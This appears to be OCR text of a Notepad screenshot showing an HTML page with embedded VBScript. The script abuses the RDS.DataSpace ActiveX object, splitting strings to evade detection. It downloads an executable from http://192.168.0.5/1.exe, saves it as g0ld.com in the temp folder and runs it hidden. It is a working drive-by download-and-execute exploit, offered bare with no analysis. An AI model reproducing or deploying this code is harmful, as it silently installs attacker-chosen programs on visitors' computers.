 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<script language="VBScript">
on error resume next
dl = "http://192.168.0.5/1.exe"
Set df = document.createElement("ob"&"ject")
df.setAttribute "classid", "clsid:BD96C55"&"6-65A3-11D0-983A-00C04FC29E36"
str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
str1=a1&a2&a3
str5=str1
set S = df.createobject(str5&"m","")
S.type = 1
str6="G"&"ET"
x.Open str6, dl, False
x.Send
fname1="g0ld"&".com"
set F = df.createobject("Scripti"&"ng.FilesystemObject","")
set tmp = F.GetSpecialFolder(2)
S.open
fname1= F.BuildPath(tmp,fname1)
S.write x.responseBody
S.savetofile fname1,2
S.close
set Q = df.createobject("Shell.Ap"&"plication","")
Q.ShellExecute fname1,"","","ope"&"n",0
</script>